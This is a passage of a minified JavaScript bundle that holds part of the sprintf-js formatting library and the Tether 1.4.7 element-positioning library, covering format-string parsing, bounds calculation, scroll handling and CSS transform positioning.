            json: /[j]/,
            not_json: /[^j]/,
            text: /^[^\x25]+/,
            modulo: /^\x25{2}/,
            placeholder:
              /^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,
            key: /^([a-z_][a-z_\d]*)/i,
            key_access: /^\.([a-z_][a-z_\d]*)/i,
            index_access: /^\[(\d+)\]/,
            sign: /^[+-]/,
          };
          function o(e) {
            return a(c(e), arguments);
          }
          function s(e, t) {
            return o.apply(null, [e].concat(t || []));
          }
          function a(e, t) {
            var n,
              r,
              s,
              a,
              l,
              c,
              u,
              f,
              d,
              p = 1,
              h = e.length,
              m = "";
            for (r = 0; r < h; r++)
              if ("string" == typeof e[r]) m += e[r];
              else if ("object" == typeof e[r]) {
                if ((a = e[r]).keys)
                  for (n = t[p], s = 0; s < a.keys.length; s++) {
                    if (null == n)
                      throw new Error(
                        o(
                          '[sprintf] Cannot access property "%s" of undefined value "%s"',
                          a.keys[s],
                          a.keys[s - 1]
                        )
                      );
                    n = n[a.keys[s]];
                  }
                else n = a.param_no ? t[a.param_no] : t[p++];
                if (
                  (i.not_type.test(a.type) &&
                    i.not_primitive.test(a.type) &&
                    n instanceof Function &&
                    (n = n()),
                  i.numeric_arg.test(a.type) &&
                    "number" != typeof n &&
                    isNaN(n))
                )
                  throw new TypeError(
                    o("[sprintf] expecting number but found %T", n)
                  );
                switch ((i.number.test(a.type) && (f = n >= 0), a.type)) {
                  case "b":
                    n = parseInt(n, 10).toString(2);
                    break;
                  case "c":
                    n = String.fromCharCode(parseInt(n, 10));
                    break;
                  case "d":
                  case "i":
                    n = parseInt(n, 10);
                    break;
                  case "j":
                    n = JSON.stringify(
                      n,
                      null,
                      a.width ? parseInt(a.width) : 0
                    );
                    break;
                  case "e":
                    n = a.precision
                      ? parseFloat(n).toExponential(a.precision)
                      : parseFloat(n).toExponential();
                    break;
                  case "f":
                    n = a.precision
                      ? parseFloat(n).toFixed(a.precision)
                      : parseFloat(n);
                    break;
                  case "g":
                    n = a.precision
                      ? String(Number(n.toPrecision(a.precision)))
                      : parseFloat(n);
                    break;
                  case "o":
                    n = (parseInt(n, 10) >>> 0).toString(8);
                    break;
                  case "s":
                    (n = String(n)),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "t":
                    (n = String(!!n)),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "T":
                    (n = Object.prototype.toString
                      .call(n)
                      .slice(8, -1)
                      .toLowerCase()),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "u":
                    n = parseInt(n, 10) >>> 0;
                    break;
                  case "v":
                    (n = n.valueOf()),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "x":
                    n = (parseInt(n, 10) >>> 0).toString(16);
                    break;
                  case "X":
                    n = (parseInt(n, 10) >>> 0).toString(16).toUpperCase();
                }
                i.json.test(a.type)
                  ? (m += n)
                  : (!i.number.test(a.type) || (f && !a.sign)
                      ? (d = "")
                      : ((d = f ? "+" : "-"),
                        (n = n.toString().replace(i.sign, ""))),
                    (c = a.pad_char
                      ? "0" === a.pad_char
                        ? "0"
                        : a.pad_char.charAt(1)
                      : " "),
                    (u = a.width - (d + n).length),
                    (l = a.width && u > 0 ? c.repeat(u) : ""),
                    (m += a.align
                      ? d + n + l
                      : "0" === c
                      ? d + l + n
                      : l + d + n));
              }
            return m;
          }
          var l = Object.create(null);
          function c(e) {
            if (l[e]) return l[e];
            for (var t, n = e, r = [], o = 0; n; ) {
              if (null !== (t = i.text.exec(n))) r.push(t[0]);
              else if (null !== (t = i.modulo.exec(n))) r.push("%");
              else {
                if (null === (t = i.placeholder.exec(n)))
                  throw new SyntaxError("[sprintf] unexpected placeholder");
                if (t[2]) {
                  o |= 1;
                  var s = [],
                    a = t[2],
                    c = [];
                  if (null === (c = i.key.exec(a)))
                    throw new SyntaxError(
                      "[sprintf] failed to parse named argument key"
                    );
                  for (s.push(c[1]); "" !== (a = a.substring(c[0].length)); )
                    if (null !== (c = i.key_access.exec(a))) s.push(c[1]);
                    else {
                      if (null === (c = i.index_access.exec(a)))
                        throw new SyntaxError(
                          "[sprintf] failed to parse named argument key"
                        );
                      s.push(c[1]);
                    }
                  t[2] = s;
                } else o |= 2;
                if (3 === o)
                  throw new Error(
                    "[sprintf] mixing positional and named placeholders is not (yet) supported"
                  );
                r.push({
                  placeholder: t[0],
                  param_no: t[1],
                  keys: t[2],
                  sign: t[3],
                  pad_char: t[4],
                  align: t[5],
                  width: t[6],
                  precision: t[7],
                  type: t[8],
                });
              }
              n = n.substring(t[0].length);
            }
            return (l[e] = r);
          }
          (t.sprintf = o),
            (t.vsprintf = s),
            "undefined" != typeof window &&
              ((window.sprintf = o),
              (window.vsprintf = s),
              void 0 ===
                (r = function () {
                  return { sprintf: o, vsprintf: s };
                }.call(t, n, t, e)) || (e.exports = r));
        })();
      },
      992: function (e, t) {
        var n, r, i;
        /*! tether 1.4.7 */ (r = []),
          (n = function () {
            "use strict";
            var e = (function () {
              function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                  var r = t[n];
                  (r.enumerable = r.enumerable || !1),
                    (r.configurable = !0),
                    "value" in r && (r.writable = !0),
                    Object.defineProperty(e, r.key, r);
                }
              }
              return function (t, n, r) {
                return n && e(t.prototype, n), r && e(t, r), t;
              };
            })();
            function t(e, t) {
              if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function");
            }
            var n = void 0;
            void 0 === n && (n = { modules: [] });
            var r = null;
            function i(e) {
              var t = e.getBoundingClientRect(),
                n = {};
              for (var r in t) n[r] = t[r];
              try {
                if (e.ownerDocument !== document) {
                  var o = e.ownerDocument.defaultView.frameElement;
                  if (o) {
                    var s = i(o);
                    (n.top += s.top),
                      (n.bottom += s.top),
                      (n.left += s.left),
                      (n.right += s.left);
                  }
                }
              } catch (e) {}
              return n;
            }
            function o(e) {
              var t = (getComputedStyle(e) || {}).position,
                n = [];
              if ("fixed" === t) return [e];
              for (var r = e; (r = r.parentNode) && r && 1 === r.nodeType; ) {
                var i = void 0;
                try {
                  i = getComputedStyle(r);
                } catch (e) {}
                if (null == i) return n.push(r), n;
                var o = i,
                  s = o.overflow,
                  a = o.overflowX,
                  l = o.overflowY;
                /(auto|scroll|overlay)/.test(s + l + a) &&
                  ("absolute" !== t ||
                    ["relative", "absolute", "fixed"].indexOf(i.position) >=
                      0) &&
                  n.push(r);
              }
              return (
                n.push(e.ownerDocument.body),
                e.ownerDocument !== document &&
                  n.push(e.ownerDocument.defaultView),
                n
              );
            }
            var s,
              a =
                ((s = 0),
                function () {
                  return ++s;
                }),
              l = {},
              c = function () {
                var e = r;
                (e && document.body.contains(e)) ||
                  ((e = document.createElement("div")).setAttribute(
                    "data-tether-id",
                    a()
                  ),
                  m(e.style, { top: 0, left: 0, position: "absolute" }),
                  document.body.appendChild(e),
                  (r = e));
                var t = e.getAttribute("data-tether-id");
                return (
                  void 0 === l[t] &&
                    ((l[t] = i(e)),
                    _(function () {
                      delete l[t];
                    })),
                  l[t]
                );
              };
            function u() {
              r && document.body.removeChild(r), (r = null);
            }
            function f(e) {
              var t = void 0;
              e === document
                ? ((t = document), (e = document.documentElement))
                : (t = e.ownerDocument);
              var n = t.documentElement,
                r = i(e),
                o = c();
              return (
                (r.top -= o.top),
                (r.left -= o.left),
                void 0 === r.width &&
                  (r.width = document.body.scrollWidth - r.left - r.right),
                void 0 === r.height &&
                  (r.height = document.body.scrollHeight - r.top - r.bottom),
                (r.top = r.top - n.clientTop),
                (r.left = r.left - n.clientLeft),
                (r.right = t.body.clientWidth - r.width - r.left),
                (r.bottom = t.body.clientHeight - r.height - r.top),
                r
              );
            }
            function d(e) {
              return e.offsetParent || document.documentElement;
            }
            var p = null;
            function h() {
              if (p) return p;
              var e = document.createElement("div");
              (e.style.width = "100%"), (e.style.height = "200px");
              var t = document.createElement("div");
              m(t.style, {
                position: "absolute",
                top: 0,
                left: 0,
                pointerEvents: "none",
                visibility: "hidden",
                width: "200px",
                height: "150px",
                overflow: "hidden",
              }),
                t.appendChild(e),
                document.body.appendChild(t);
              var n = e.offsetWidth;
              t.style.overflow = "scroll";
              var r = e.offsetWidth;
              n === r && (r = t.clientWidth), document.body.removeChild(t);
              var i = n - r;
              return (p = { width: i, height: i });
            }
            function m() {
              var e =
                  arguments.length <= 0 || void 0 === arguments[0]
                    ? {}
                    : arguments[0],
                t = [];
              return (
                Array.prototype.push.apply(t, arguments),
                t.slice(1).forEach(function (t) {
                  if (t)
                    for (var n in t)
                      ({}).hasOwnProperty.call(t, n) && (e[n] = t[n]);
                }),
                e
              );
            }
            function g(e, t) {
              if (void 0 !== e.classList)
                t.split(" ").forEach(function (t) {
                  t.trim() && e.classList.remove(t);
                });
              else {
                var n = new RegExp(
                    "(^| )" + t.split(" ").join("|") + "( |$)",
                    "gi"
                  ),
                  r = b(e).replace(n, " ");
                w(e, r);
              }
            }
            function v(e, t) {
              if (void 0 !== e.classList)
                t.split(" ").forEach(function (t) {
                  t.trim() && e.classList.add(t);
                });
              else {
                g(e, t);
                var n = b(e) + " " + t;
                w(e, n);
              }
            }
            function y(e, t) {
              if (void 0 !== e.classList) return e.classList.contains(t);
              var n = b(e);
              return new RegExp("(^| )" + t + "( |$)", "gi").test(n);
            }
            function b(e) {
              return e.className instanceof
                e.ownerDocument.defaultView.SVGAnimatedString
                ? e.className.baseVal
                : e.className;
            }
            function w(e, t) {
              e.setAttribute("class", t);
            }
            function x(e, t, n) {
              n.forEach(function (n) {
                -1 === t.indexOf(n) && y(e, n) && g(e, n);
              }),
                t.forEach(function (t) {
                  y(e, t) || v(e, t);
                });
            }
            var S = [],
              _ = function (e) {
                S.push(e);
              },
              C = function () {
                for (var e = void 0; (e = S.pop()); ) e();
              },
              T = (function () {
                function n() {
                  t(this, n);
                }
                return (
                  e(n, [
                    {
                      key: "on",
                      value: function (e, t, n) {
                        var r =
                          !(arguments.length <= 3 || void 0 === arguments[3]) &&
                          arguments[3];
                        void 0 === this.bindings && (this.bindings = {}),
                          void 0 === this.bindings[e] &&
                            (this.bindings[e] = []),
                          this.bindings[e].push({
                            handler: t,
                            ctx: n,
                            once: r,
                          });
                      },
                    },
                    {
                      key: "once",
                      value: function (e, t, n) {
                        this.on(e, t, n, !0);
                      },
                    },
                    {
                      key: "off",
                      value: function (e, t) {
                        if (
                          void 0 !== this.bindings &&
                          void 0 !== this.bindings[e]
                        )
                          if (void 0 === t) delete this.bindings[e];
                          else
                            for (var n = 0; n < this.bindings[e].length; )
                              this.bindings[e][n].handler === t
                                ? this.bindings[e].splice(n, 1)
                                : ++n;
                      },
                    },
                    {
                      key: "trigger",
                      value: function (e) {
                        if (void 0 !== this.bindings && this.bindings[e]) {
                          for (
                            var t = 0,
                              n = arguments.length,
                              r = Array(n > 1 ? n - 1 : 0),
                              i = 1;
                            i < n;
                            i++
                          )
                            r[i - 1] = arguments[i];
                          for (; t < this.bindings[e].length; ) {
                            var o = this.bindings[e][t],
                              s = o.handler,
                              a = o.ctx,
                              l = o.once,
                              c = a;
                            void 0 === c && (c = this),
                              s.apply(c, r),
                              l ? this.bindings[e].splice(t, 1) : ++t;
                          }
                        }
                      },
                    },
                  ]),
                  n
                );
              })();
            n.Utils = {
              getActualBoundingClientRect: i,
              getScrollParents: o,
              getBounds: f,
              getOffsetParent: d,
              extend: m,
              addClass: v,
              removeClass: g,
              hasClass: y,
              updateClasses: x,
              defer: _,
              flush: C,
              uniqueId: a,
              Evented: T,
              getScrollBarSize: h,
              removeUtilElements: u,
            };
            var E = (function () {
                function e(e, t) {
                  var n = [],
                    r = !0,
                    i = !1,
                    o = void 0;
                  try {
                    for (
                      var s, a = e[Symbol.iterator]();
                      !(r = (s = a.next()).done) &&
                      (n.push(s.value), !t || n.length !== t);
                      r = !0
                    );
                  } catch (e) {
                    (i = !0), (o = e);
                  } finally {
                    try {
                      !r && a.return && a.return();
                    } finally {
                      if (i) throw o;
                    }
                  }
                  return n;
                }
                return function (t, n) {
                  if (Array.isArray(t)) return t;
                  if (Symbol.iterator in Object(t)) return e(t, n);
                  throw new TypeError(
                    "Invalid attempt to destructure non-iterable instance"
                  );
                };
              })(),
              k =
                ((e = (function () {
                  function e(e, t) {
                    for (var n = 0; n < t.length; n++) {
                      var r = t[n];
                      (r.enumerable = r.enumerable || !1),
                        (r.configurable = !0),
                        "value" in r && (r.writable = !0),
                        Object.defineProperty(e, r.key, r);
                    }
                  }
                  return function (t, n, r) {
                    return n && e(t.prototype, n), r && e(t, r), t;
                  };
                })()),
                function (e, t, n) {
                  for (var r = !0; r; ) {
                    var i = e,
                      o = t,
                      s = n;
                    (r = !1), null === i && (i = Function.prototype);
                    var a = Object.getOwnPropertyDescriptor(i, o);
                    if (void 0 !== a) {
                      if ("value" in a) return a.value;
                      var l = a.get;
                      if (void 0 === l) return;
                      return l.call(s);
                    }
                    var c = Object.getPrototypeOf(i);
                    if (null === c) return;
                    (e = c), (t = o), (n = s), (r = !0), (a = c = void 0);
                  }
                });
            function t(e, t) {
              if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function");
            }
            function A(e, t) {
              if ("function" != typeof t && null !== t)
                throw new TypeError(
                  "Super expression must either be null or a function, not " +
                    typeof t
                );
              (e.prototype = Object.create(t && t.prototype, {
                constructor: {
                  value: e,
                  enumerable: !1,
                  writable: !0,
                  configurable: !0,
                },
              })),
                t &&
                  (Object.setPrototypeOf
                    ? Object.setPrototypeOf(e, t)
                    : (e.__proto__ = t));
            }
            if (void 0 === n)
              throw new Error(
                "You must include the utils.js file before tether.js"
              );
            var o = (G = n.Utils).getScrollParents,
              d = ((f = G.getBounds), G.getOffsetParent),
              v = ((m = G.extend), G.addClass),
              g = G.removeClass,
              h =
                ((x = G.updateClasses),
                (_ = G.defer),
                (C = G.flush),
                G.getScrollBarSize),
              u = G.removeUtilElements;
            function O(e, t) {
              var n =
                arguments.length <= 2 || void 0 === arguments[2]
                  ? 1
                  : arguments[2];
              return e + n >= t && t >= e - n;
            }
            var I,
              P,
              N,
              D,
              j = (function () {
                if ("undefined" == typeof document) return "";
                for (
                  var e = document.createElement("div"),
                    t = [
                      "transform",
                      "WebkitTransform",
                      "OTransform",
                      "MozTransform",
                      "msTransform",
                    ],
                    n = 0;
                  n < t.length;
                  ++n
                ) {
                  var r = t[n];
                  if (void 0 !== e.style[r]) return r;
                }
              })(),
              B = [],
              F = function () {
                B.forEach(function (e) {
                  e.position(!1);
                }),
                  C();
              };
            function L() {
              return "object" == typeof performance &&
                "function" == typeof performance.now
                ? performance.now()
                : +new Date();
            }
            (I = null),
              (P = null),
              (N = null),
              (D = function e() {
                if (void 0 !== P && P > 16)
                  return (
                    (P = Math.min(P - 16, 250)), void (N = setTimeout(e, 250))
                  );
                (void 0 !== I && L() - I < 10) ||
                  (null != N && (clearTimeout(N), (N = null)),
                  (I = L()),
                  F(),
                  (P = L() - I));
              }),
              "undefined" != typeof window &&
                void 0 !== window.addEventListener &&
                ["resize", "scroll", "touchmove"].forEach(function (e) {
                  window.addEventListener(e, D);
                });
            var V = { center: "center", left: "right", right: "left" },
              M = { middle: "middle", top: "bottom", bottom: "top" },
              H = {
                top: 0,
                left: 0,
                middle: "50%",
                center: "50%",
                bottom: "100%",
                right: "100%",
              },
              W = function (e, t) {
                var n = e.left,
                  r = e.top;
                return (
                  "auto" === n && (n = V[t.left]),
                  "auto" === r && (r = M[t.top]),
                  { left: n, top: r }
                );
              },
              R = function (e) {
                var t = e.left,
                  n = e.top;
                return (
                  void 0 !== H[e.left] && (t = H[e.left]),
                  void 0 !== H[e.top] && (n = H[e.top]),
                  { left: t, top: n }
                );
              };
            function q() {
              for (
                var e = { top: 0, left: 0 },
                  t = arguments.length,
                  n = Array(t),
                  r = 0;
                r < t;
                r++
              )
                n[r] = arguments[r];
              return (
                n.forEach(function (t) {
                  var n = t.top,
                    r = t.left;
                  "string" == typeof n && (n = parseFloat(n, 10)),
                    "string" == typeof r && (r = parseFloat(r, 10)),
                    (e.top += n),
                    (e.left += r);
                }),
                e
              );
            }
            function $(e, t) {
              return (
                "string" == typeof e.left &&
                  -1 !== e.left.indexOf("%") &&
                  (e.left = (parseFloat(e.left, 10) / 100) * t.width),
                "string" == typeof e.top &&
                  -1 !== e.top.indexOf("%") &&
                  (e.top = (parseFloat(e.top, 10) / 100) * t.height),
                e
              );
            }
            var z = function (e) {
                var t = e.split(" "),
                  n = E(t, 2);
                return { top: n[0], left: n[1] };
              },
              U = z,
              Q = (function (r) {
                function i(e) {
                  var r = this;
                  t(this, i),
                    k(
                      Object.getPrototypeOf(i.prototype),
                      "constructor",
                      this
                    ).call(this),
                    (this.position = this.position.bind(this)),
                    B.push(this),
                    (this.history = []),
                    this.setOptions(e, !1),
                    n.modules.forEach(function (e) {
                      void 0 !== e.initialize && e.initialize.call(r);
                    }),
                    this.position();
                }
                return (
                  A(i, r),
                  e(i, [
                    {
                      key: "getClass",
                      value: function () {
                        var e =
                            arguments.length <= 0 || void 0 === arguments[0]
                              ? ""
                              : arguments[0],
                          t = this.options.classes;
                        return void 0 !== t && t[e]
                          ? this.options.classes[e]
                          : this.options.classPrefix
                          ? this.options.classPrefix + "-" + e
                          : e;
                      },
                    },
                    {
                      key: "setOptions",
                      value: function (e) {
                        var t = this,
                          n =
                            arguments.length <= 1 ||
                            void 0 === arguments[1] ||
                            arguments[1],
                          r = {
                            offset: "0 0",
                            targetOffset: "0 0",
                            targetAttachment: "auto auto",
                            classPrefix: "tether",
                          };
                        this.options = m(r, e);
                        var i = this.options,
                          s = i.element,
                          a = i.target,
                          l = i.targetModifier;
                        if (
                          ((this.element = s),
                          (this.target = a),
                          (this.targetModifier = l),
                          "viewport" === this.target
                            ? ((this.target = document.body),
                              (this.targetModifier = "visible"))
                            : "scroll-handle" === this.target &&
                              ((this.target = document.body),
                              (this.targetModifier = "scroll-handle")),
                          ["element", "target"].forEach(function (e) {
                            if (void 0 === t[e])
                              throw new Error(
                                "Tether Error: Both element and target must be defined"
                              );
                            void 0 !== t[e].jquery
                              ? (t[e] = t[e][0])
                              : "string" == typeof t[e] &&
                                (t[e] = document.querySelector(t[e]));
                          }),
                          v(this.element, this.getClass("element")),
                          !1 !== this.options.addTargetClasses &&
                            v(this.target, this.getClass("target")),
                          !this.options.attachment)
                        )
                          throw new Error(
                            "Tether Error: You must provide an attachment"
                          );
                        (this.targetAttachment = U(
                          this.options.targetAttachment
                        )),
                          (this.attachment = U(this.options.attachment)),
                          (this.offset = z(this.options.offset)),
                          (this.targetOffset = z(this.options.targetOffset)),
                          void 0 !== this.scrollParents && this.disable(),
                          "scroll-handle" === this.targetModifier
                            ? (this.scrollParents = [this.target])
                            : (this.scrollParents = o(this.target)),
                          !1 !== this.options.enabled && this.enable(n);
                      },
                    },
                    {
                      key: "getTargetBounds",
                      value: function () {
                        if (void 0 === this.targetModifier)
                          return f(this.target);
                        if ("visible" === this.targetModifier)
                          return this.target === document.body
                            ? {
                                top: pageYOffset,
                                left: pageXOffset,
                                height: innerHeight,
                                width: innerWidth,
                              }
                            : (((o = {
                                height: (e = f(this.target)).height,
                                width: e.width,
                                top: e.top,
                                left: e.left,
                              }).height = Math.min(
                                o.height,
                                e.height - (pageYOffset - e.top)
                              )),
                              (o.height = Math.min(
                                o.height,
                                e.height -
                                  (e.top +
                                    e.height -
                                    (pageYOffset + innerHeight))
                              )),
                              (o.height = Math.min(innerHeight, o.height)),
                              (o.height -= 2),
                              (o.width = Math.min(
                                o.width,
                                e.width - (pageXOffset - e.left)
                              )),
                              (o.width = Math.min(
                                o.width,
                                e.width -
                                  (e.left +
                                    e.width -
                                    (pageXOffset + innerWidth))
                              )),
                              (o.width = Math.min(innerWidth, o.width)),
                              (o.width -= 2),
                              o.top < pageYOffset && (o.top = pageYOffset),
                              o.left < pageXOffset && (o.left = pageXOffset),
                              o);
                        if ("scroll-handle" === this.targetModifier) {
                          var e = void 0,
                            t = this.target;
                          t === document.body
                            ? ((t = document.documentElement),
                              (e = {
                                left: pageXOffset,
                                top: pageYOffset,
                                height: innerHeight,
                                width: innerWidth,
                              }))
                            : (e = f(t));
                          var n = getComputedStyle(t),
                            r = 0;
                          (t.scrollWidth > t.clientWidth ||
                            [n.overflow, n.overflowX].indexOf("scroll") >= 0 ||
                            this.target !== document.body) &&
                            (r = 15);
                          var i =
                              e.height -
                              parseFloat(n.borderTopWidth) -
                              parseFloat(n.borderBottomWidth) -
                              r,
                            o = {
                              width: 15,
                              height: 0.975 * i * (i / t.scrollHeight),
                              left:
                                e.left +
                                e.width -
                                parseFloat(n.borderLeftWidth) -
                                15,
                            },
                            s = 0;
                          i < 408 &&
                            this.target === document.body &&
                            (s = -11e-5 * Math.pow(i, 2) - 0.00727 * i + 22.58),
                            this.target !== document.body &&
                              (o.height = Math.max(o.height, 24));
                          var a = this.target.scrollTop / (t.scrollHeight - i);
                          return (
                            (o.top =
                              a * (i - o.height - s) +
                              e.top +
                              parseFloat(n.borderTopWidth)),
                            this.target === document.body &&
                              (o.height = Math.max(o.height, 24)),
                            o
                          );
                        }
                      },
                    },
                    {
                      key: "clearCache",
                      value: function () {
                        this._cache = {};
                      },
                    },
                    {
                      key: "cache",
                      value: function (e, t) {
                        return (
                          void 0 === this._cache && (this._cache = {}),
                          void 0 === this._cache[e] &&
                            (this._cache[e] = t.call(this)),
                          this._cache[e]
                        );
                      },
                    },
                    {
                      key: "enable",
                      value: function () {
                        var e = this,
                          t =
                            arguments.length <= 0 ||
                            void 0 === arguments[0] ||
                            arguments[0];
                        !1 !== this.options.addTargetClasses &&
                          v(this.target, this.getClass("enabled")),
                          v(this.element, this.getClass("enabled")),
                          (this.enabled = !0),
                          this.scrollParents.forEach(function (t) {
                            t !== e.target.ownerDocument &&
                              t.addEventListener("scroll", e.position);
                          }),
                          t && this.position();
                      },
                    },
                    {
                      key: "disable",
                      value: function () {
                        var e = this;
                        g(this.target, this.getClass("enabled")),
                          g(this.element, this.getClass("enabled")),
                          (this.enabled = !1),
                          void 0 !== this.scrollParents &&
                            this.scrollParents.forEach(function (t) {
                              t.removeEventListener("scroll", e.position);
                            });
                      },
                    },
                    {
                      key: "destroy",
                      value: function () {
                        var e = this;
                        this.disable(),
                          B.forEach(function (t, n) {
                            t === e && B.splice(n, 1);
                          }),
                          0 === B.length && u();
                      },
                    },
                    {
                      key: "updateAttachClasses",
                      value: function (e, t) {
                        var n = this;
                        (e = e || this.attachment),
                          (t = t || this.targetAttachment);
                        var r = [
                          "left",
                          "top",
                          "bottom",
                          "right",
                          "middle",
                          "center",
                        ];
                        void 0 !== this._addAttachClasses &&
                          this._addAttachClasses.length &&
                          this._addAttachClasses.splice(
                            0,
                            this._addAttachClasses.length
                          ),
                          void 0 === this._addAttachClasses &&
                            (this._addAttachClasses = []);
                        var i = this._addAttachClasses;
                        e.top &&
                          i.push(
                            this.getClass("element-attached") + "-" + e.top
                          ),
                          e.left &&
                            i.push(
                              this.getClass("element-attached") + "-" + e.left
                            ),
                          t.top &&
                            i.push(
                              this.getClass("target-attached") + "-" + t.top
                            ),
                          t.left &&
                            i.push(
                              this.getClass("target-attached") + "-" + t.left
                            );
                        var o = [];
                        r.forEach(function (e) {
                          o.push(n.getClass("element-attached") + "-" + e),
                            o.push(n.getClass("target-attached") + "-" + e);
                        }),
                          _(function () {
                            void 0 !== n._addAttachClasses &&
                              (x(n.element, n._addAttachClasses, o),
                              !1 !== n.options.addTargetClasses &&
                                x(n.target, n._addAttachClasses, o),
                              delete n._addAttachClasses);
                          });
                      },
                    },
                    {
                      key: "position",
                      value: function () {
                        var e = this,
                          t =
                            arguments.length <= 0 ||
                            void 0 === arguments[0] ||
                            arguments[0];
                        if (this.enabled) {
                          this.clearCache();
                          var r = W(this.targetAttachment, this.attachment);
                          this.updateAttachClasses(this.attachment, r);
                          var i = this.cache("element-bounds", function () {
                              return f(e.element);
                            }),
                            o = i.width,
                            s = i.height;
                          if (0 === o && 0 === s && void 0 !== this.lastSize) {
                            var a = this.lastSize;
                            (o = a.width), (s = a.height);
                          } else this.lastSize = { width: o, height: s };
                          var l = this.cache("target-bounds", function () {
                              return e.getTargetBounds();
                            }),
                            c = l,
                            u = $(R(this.attachment), { width: o, height: s }),
                            p = $(R(r), c),
                            m = $(this.offset, { width: o, height: s }),
                            g = $(this.targetOffset, c);
                          (u = q(u, m)), (p = q(p, g));
                          for (
                            var v = l.left + p.left - u.left,
                              y = l.top + p.top - u.top,
                              b = 0;
                            b < n.modules.length;
                            ++b
                          ) {
                            var w = n.modules[b].position.call(this, {
                              left: v,
                              top: y,
                              targetAttachment: r,
                              targetPos: l,
                              elementPos: i,
                              offset: u,
                              targetOffset: p,
                              manualOffset: m,
                              manualTargetOffset: g,
                              scrollbarSize: T,
                              attachment: this.attachment,
                            });
                            if (!1 === w) return !1;
                            void 0 !== w &&
                              "object" == typeof w &&
                              ((y = w.top), (v = w.left));
                          }
                          var x = {
                              page: { top: y, left: v },
                              viewport: {
                                top: y - pageYOffset,
                                bottom: pageYOffset - y - s + innerHeight,
                                left: v - pageXOffset,
                                right: pageXOffset - v - o + innerWidth,
                              },
                            },
                            S = this.target.ownerDocument,
                            _ = S.defaultView,
                            T = void 0;
                          return (
                            _.innerHeight > S.documentElement.clientHeight &&
                              ((T = this.cache("scrollbar-size", h)),
                              (x.viewport.bottom -= T.height)),
                            _.innerWidth > S.documentElement.clientWidth &&
                              ((T = this.cache("scrollbar-size", h)),
                              (x.viewport.right -= T.width)),
                            (-1 !==
                              ["", "static"].indexOf(S.body.style.position) &&
                              -1 !==
                                ["", "static"].indexOf(
                                  S.body.parentElement.style.position
                                )) ||
                              ((x.page.bottom = S.body.scrollHeight - y - s),
                              (x.page.right = S.body.scrollWidth - v - o)),
                            void 0 !== this.options.optimizations &&
                              !1 !== this.options.optimizations.moveElement &&
                              void 0 === this.targetModifier &&
                              (function () {
                                var t = e.cache(
                                    "target-offsetparent",
                                    function () {
                                      return d(e.target);
                                    }
                                  ),
                                  n = e.cache(
                                    "target-offsetparent-bounds",
                                    function () {
                                      return f(t);
                                    }
                                  ),
                                  r = getComputedStyle(t),
                                  i = n,
                                  o = {};
                                if (
                                  (["Top", "Left", "Bottom", "Right"].forEach(
                                    function (e) {
                                      o[e.toLowerCase()] = parseFloat(
                                        r["border" + e + "Width"]
                                      );
                                    }
                                  ),
                                  (n.right =
                                    S.body.scrollWidth -
                                    n.left -
                                    i.width +
                                    o.right),
                                  (n.bottom =
                                    S.body.scrollHeight -
                                    n.top -
                                    i.height +
                                    o.bottom),
                                  x.page.top >= n.top + o.top &&
                                    x.page.bottom >= n.bottom &&
                                    x.page.left >= n.left + o.left &&
                                    x.page.right >= n.right)
                                ) {
                                  var s = t.scrollTop,
                                    a = t.scrollLeft;
                                  x.offset = {
                                    top: x.page.top - n.top + s - o.top,
                                    left: x.page.left - n.left + a - o.left,
                                  };
                                }
                              })(),
                            this.move(x),
                            this.history.unshift(x),
                            this.history.length > 3 && this.history.pop(),
                            t && C(),
                            !0
                          );
                        }
                      },
                    },
                    {
                      key: "move",
                      value: function (e) {
                        var t = this;
                        if (void 0 !== this.element.parentNode) {
                          var n = {};
                          for (var r in e)
                            for (var i in ((n[r] = {}), e[r])) {
                              for (
                                var o = !1, s = 0;
                                s < this.history.length;
                                ++s
                              ) {
                                var a = this.history[s];
                                if (void 0 !== a[r] && !O(a[r][i], e[r][i])) {
                                  o = !0;
                                  break;
                                }
                              }
                              o || (n[r][i] = !0);
                            }
                          var l = { top: "", left: "", right: "", bottom: "" },
                            c = function (e, n) {
                              if (
                                !1 !==
                                (void 0 !== t.options.optimizations
                                  ? t.options.optimizations.gpu
                                  : null)
                              ) {
                                var r = void 0,
                                  i = void 0;
                                e.top
                                  ? ((l.top = 0), (r = n.top))
                                  : ((l.bottom = 0), (r = -n.bottom)),
                                  e.left
                                    ? ((l.left = 0), (i = n.left))
                                    : ((l.right = 0), (i = -n.right)),
                                  "number" == typeof window.devicePixelRatio &&
                                    devicePixelRatio % 1 == 0 &&
                                    ((i =
                                      Math.round(i * devicePixelRatio) /
                                      devicePixelRatio),
                                    (r =
                                      Math.round(r * devicePixelRatio) /
                                      devicePixelRatio)),
                                  (l[j] =
                                    "translateX(" +
                                    i +
                                    "px) translateY(" +
                                    r +
                                    "px)"),
                                  "msTransform" !== j &&
                                    (l[j] += " translateZ(0)");
                              } else
                                e.top
                                  ? (l.top = n.top + "px")
                                  : (l.bottom = n.bottom + "px"),
                                  e.left
                                    ? (l.left = n.left + "px")
                                    : (l.right = n.right + "px");
                            },
                            u = !1;
                          if (
                            ((n.page.top || n.page.bottom) &&
                            (n.page.left || n.page.right)
                              ? ((l.position = "absolute"), c(n.page, e.page))
                              : (n.viewport.top || n.viewport.bottom) &&
                                (n.viewport.left || n.viewport.right)
                              ? ((l.position = "fixed"),
                                c(n.viewport, e.viewport))
                              : void 0 !== n.offset &&
                                n.offset.top &&
                                n.offset.left
                              ? (function () {
                                  l.position = "absolute";
                                  var r = t.cache(
                                    "target-offsetparent",
                                    function () {
                                      return d(t.target);
                                    }
                                  );
                                  d(t.element) !== r &&
                                    _(function () {
                                      t.element.parentNode.removeChild(
                                        t.element
                                      ),
                                        r.appendChild(t.element);
                                    }),
                                    c(n.offset, e.offset),
                                    (u = !0);
                                })()
                              : ((l.position = "absolute"),
                                c({ top: !0, left: !0 }, e.page)),
                            !u)
                          )
                            if (this.options.bodyElement)
                              this.element.parentNode !==
                                this.options.bodyElement &&
                                this.options.bodyElement.appendChild(
                                  this.element
                                );
                            else {
                              for (
                                var f = function (e) {
